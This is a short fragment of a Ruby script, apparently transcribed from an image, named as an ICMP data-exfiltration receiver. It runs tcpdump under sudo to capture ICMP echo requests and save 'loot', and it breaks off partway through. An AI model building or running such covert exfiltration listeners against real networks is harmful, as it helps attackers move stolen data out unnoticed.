 1 #
2 # USAGE
3 # sudo ruby ./tcpdump_icmp-data-exfiltration.rb > loot.txt
4 # [CTRL + c]
5 #
6
7 require('base64')
8
9 INTERFACE = 'lo'
10
11 begin
12     IO.popen(
13         [
14             'tcpdump',
15             '-A',
16             "--interface=\"#{INTERFACE}\"",
17             '-l',
18             '-n',
19             '-q',
20             '--snapshot-length=0',
21             '-t',
22             '"icmp[icmptype] == 8"'
23         ].join(' '),
24         'r+'
25     ) do |io|
26         io.sync = true